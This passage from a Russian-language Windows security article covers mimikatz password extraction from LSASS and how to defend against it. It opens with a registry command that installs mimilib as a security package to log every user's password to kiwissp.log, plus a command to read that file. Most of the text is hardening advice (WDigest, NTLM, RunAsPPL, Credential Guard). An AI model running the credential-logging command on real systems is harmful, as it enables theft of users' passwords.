

reg add "hklm\system\currentcontrolset\control\lsa" /v "Security Packages" /d "kerberos\0msv1_0\0schannel\0wdigest\0tspkg\0pku2u\0mimilib" /t REG_MULTI_SZ - При входе каждого пользователя в Windows его пароль будет записываться в файл kiwissp.log. Можно вывести все пароли через PowerShell:

Get-Content C:\Windows\System32\kiwissp.log

Как защитить Windows от извлечения паролей из памяти?

В Windows 8.1 и Server 2012 R2 (и выше) возможности по извлечению паролей через LSASS несколько ограничены. Так, по-умолчанию в этих системах в памяти не хранятся LM хэш и пароли в открытом виде. Этот же функционал бэкпортирован и на более ранние версии Windows (7/8/2008R2/2012), в которых нужно установить специальное обновление KB2871997 (обновление дает и другие возможности усилить безопасность системы) и отключить WDigest в реестре (в ветке HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest установить параметр DWORD реестра UseLogonCredential равным 0).

Если после установки обновления и ключа UseLogonCredential попробовать извлечь пароли из памяти, вы увидите, что mimikatz с помощью команды creds_wdigest не сможет извлечь пароли и хэши.

Выше мы показывали, как при наличии прав администратора можно легко установить этот ключ в уязвимое значение. После этого вы опять сможете получить доступ к паролям в памяти LSA.

В инструментарии mimikatz есть и другие инструменты получения паролей и их хэшей из памяти (WDigest, LM-hash, NTLM-hash, модуль для захвата билетов Kerberos), поэтому в качестве рекомендаций рекомендуется реализовать следующие меры:

- Запретить хранить пароли с использование обратимого шифрования (Reversible Encryption);

- Отключите Wdiget;

- Отключить NTLM

- Запретить использование сохранённых паролей в Credential Manager

- Запретить кэшировать учетные данные доменных пользователей (ключ CachedLogonsCount и политика Interactive logon: Number of previous logons to cache)

- Если функциональный уровень домена не ниже Windows Server 2012 R2, можно добавить учетные записи администраторов в специальную группу Protected Users ote. В этом случае NTLM хэши для таких пользователей создаваться не будут.

- Включите защиту LSA процесса (данный параметр разрешит доступ к LSASS памяти только процессам, подписанным Microsoft):

reg add "HKLM\SYSTEM\CurrentControlSet\Control\Lsa" /v RunAsPPL /t REG_DWORD /d 00000001 /f

. Можно распространить этот параметр реестра на компьютеры через GPO. - Используйте Credential Guard для защиты содержимого LSA процесса;

- Запретите получение debug полномочий даже для администраторов (GPO: Windows Settings -> Security Settings -> Local Policies -> User Rights Assignment -> Debug programs). Впрочем, это легко обходится при наличии прав SYSTEM или так.

Выводы. Еще раз напоминаем прописные истины:

- Не стоит использовать одинаковые пароли для разных сервисов (особенно RDP/RDS хостов, находящихся во владении третьих лиц);

- Задумайтесь о безопасности ваших паролей и данных, находящихся на виртуальных машинах в облаках, ведь вы не можете быть уверенными в том, у кого еще имеется доступ к гипервизорам и хранилищу, на котором расположены файлы виртуальных машины;

- Минимизируйте в своих системах количество учетных записей, обладающих правами локального администратора (см. гайд об организации защиты учетных записей администраторов в среде Windows);

- Никогда не заходите с учетной записью администратора домена на сервера и компьютеры, доступные другим пользователям.